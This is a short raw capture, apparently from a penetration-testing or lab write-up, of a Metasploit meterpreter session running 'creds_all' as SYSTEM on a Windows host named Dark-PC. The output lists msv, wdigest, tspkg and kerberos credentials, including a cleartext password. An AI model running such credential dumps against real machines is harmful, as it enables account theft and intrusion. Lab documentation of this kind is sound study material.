 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM
-------- ------ --
Dark Dark-PC
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!
dark-pc$ WORKGROUP (null)